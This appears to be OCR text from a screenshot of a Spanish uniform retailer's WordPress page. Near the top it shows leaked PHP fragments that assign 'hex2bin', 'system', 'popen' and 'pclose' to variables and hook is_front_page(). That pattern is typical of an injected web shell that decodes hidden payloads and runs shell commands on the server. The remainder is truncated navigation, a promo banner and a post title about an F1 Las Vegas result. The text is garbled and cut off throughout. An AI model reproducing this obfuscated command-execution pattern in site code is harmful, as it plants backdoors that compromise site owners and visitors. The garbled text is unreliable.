
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
RESULTADO F1 LAS VEGA
Resultado F1 Las Vegas
febrero 9, 2026
/
Posted by
/
170